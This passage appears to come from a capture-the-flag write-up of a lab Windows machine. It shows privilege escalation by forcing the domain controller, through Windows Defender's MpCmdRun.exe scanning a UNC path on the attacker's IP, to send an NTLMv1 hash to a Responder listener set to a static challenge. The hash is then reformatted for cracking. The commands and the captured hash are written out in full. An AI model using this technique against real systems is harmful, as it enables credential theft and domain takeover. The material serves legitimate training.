






There is another tool recommended by HackTricks, Seatbelt.exe, that once invoked from evil-winrm confirms me of the vulnerability that I may be able to exploit to escalate privileges. The attack consists of capturing the NTLMv1 Hash to be able to crack it (since it is possible through online tools and even with hashcat), but I must first can get the Domain Controller to communicate with my attacking machine, and I can do this by taking advantage of Windows Defender being enabled and using its tool MpCmdRun.exe, which allows to analyze threats. After making the necessary modifications in the Responder configuration file (modify the value of the chalenge, so that it is not random but a static and special one) and run it with the –lm parameter (to support NTLMv1), I can only run MpCmdRun.exe from my evil-winrm session and I can capture the hash.
SeatBelt – Enumerates the host searching for misconfigurations (more a gather info tool than privesc).
mpcmdrun.exe is an important part of Microsoft’s Windows Security system that helps protect your PC from online threats and malware. You can also use this utility if you’d like to automate Microsoft Security Antivirus. The .exe must be run from the Windows command prompt.
Attacker Machine:
mv ~/Downloads/Seatbelt.exe .
Victime Machine:
Invoke-Binary Seatbelt.exe
Invoke-Binary Seatbelt.exe -group=all
# ====== NTLMSettings ======
# [!] NTLM clients support NTLMv1! <-- Confirmed !
Attacker Machine:
cd /usr/share/responder
nvim Responder.conf
# --> Challenge = Random <--> 1122334455667788
responder -I tun0 --lm
Victime Machine:
cd C:\
cd PROGRA~1
cd 'Windows Defender'
.\MpCmdRun.exe
# ---> For scanning files and other things
.\MpCmdRun.exe -Scan -ScanType 3 -File \\10.10.14.6\oldboywashere






Now that I have the NTLMv1 hash encrypted, I can use the crack.sh page to break it, but first I have to adjust the format so that this site understands it, so I will use the ntlmv1.py script to make the adjustment and break the hash. Unfortunately the tool is not functional on the web site, but I can turn to Wayback Machine to see if there is a snapshot available that will allow me to send my hash. I get lucky and on a date in the year 2022 I find one, now if the online tool is going to help me decrypt the NTLMv1 hash, I just need to create a temporary email in tempail.com where to receive the hash once the work done by crack.sh is finished.
wget https://raw.githubusercontent.com/evilmog/ntlmv1-multi/master/ntlmv1.py
python3 ntlmv1.py --ntlmv1 APT$::HTB:95ACA8C7248774CB427E1AE5B8D5CE6830A49B5BB858D384:95ACA8C7248774CB427E1AE5B8D5CE6830A49B5BB858D384:1122334455667788
# --> :)


